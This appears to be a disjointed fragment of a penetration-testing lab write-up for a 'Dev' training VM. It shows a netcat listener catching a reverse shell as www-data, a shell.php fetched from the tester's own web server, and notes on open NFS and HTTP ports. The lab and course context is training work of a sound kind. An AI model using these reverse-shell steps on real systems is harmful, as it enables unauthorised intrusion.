 ┌──(drasstrange㉿kali)-[~/PNPT_Prep/PEH/VMs/Dev]
└─$ nc -lnvp 9001
listening on [any] 9001 ...
connect to [192.168.1.10] from (UNKNOWN) [192.168.1.10] 42643
Linux dev 4.19.0-16-amd64 #1 SMP Debian 4.19.181-1 (2021-03-19) x86_64 GNU/Linux
14:26:50 up 2:48, 1 user, load average: 0.08, 0.74, 2.79
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
root tty1 - 07:38 6:48m 0.07s 0.02s -bash
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
Initial foothold was found with code / temp
HTTP - 8080
Let's get a shell:
:8080/dev/pages/
192.168.1.10:8000/shell.php =
nc -lnvp 9001
Dev
Basic Info
NFS - 111, 2049
HTTP - 80
HTTP - 8080
Initial Foothold (www-...